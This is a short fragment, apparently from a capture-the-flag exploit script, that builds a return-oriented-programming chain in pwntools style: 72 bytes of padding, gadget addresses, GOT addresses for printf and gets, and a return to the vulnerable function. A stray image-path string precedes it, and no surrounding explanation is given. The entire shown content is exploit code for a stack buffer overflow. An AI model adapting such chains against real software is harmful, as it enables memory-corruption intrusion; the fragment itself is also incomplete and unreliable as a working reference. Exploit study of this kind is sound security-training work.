 rop='a'*72
rop+=p64(0x4005f3)# eax=0 or printf can't run normer
rop+=p64(0x0)#
rop+=p64(0x40075a)#
rop+=p64(0x1f)#->rbx
rop+=p64(0x20)#->rbp
rop+=p64(printf_got_addr-0xf8)#execprintf
rop+=p64(0x0)#
rop+=p64(gets_got_addr)#
rop+=p64(0x400784)#.bss
rop+=p64(0x400740)#
rop+=p64(0x0)*7#
rop+=p64(0x400656)# return to vul